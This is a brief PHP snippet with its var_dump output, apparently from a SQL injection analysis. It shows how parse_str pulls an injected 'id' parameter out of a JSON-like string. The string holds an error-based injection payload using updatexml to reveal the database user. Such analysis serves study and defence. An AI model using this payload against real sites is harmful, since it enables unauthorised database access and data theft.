 <?php
$a = '{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao","filena
parse_str($a,$arr);
var_dump($arr);
?>
www.tao.com/c.php
不安全 tao.com/c.php
D:\www\www.tao.com\c.php:4:
array (size=6)
'{"aid":1,"src":"' => string '' (length=0)
'id' => string '' and updatexml(1,concat(1,(user())),1)#' (length=40)
'm' => string '1' (length=1)
'modelid' => string '1' (length=1)
'catid' => string '1' (length=1)
'f' => string 'Tao","filename":""}' (length=19)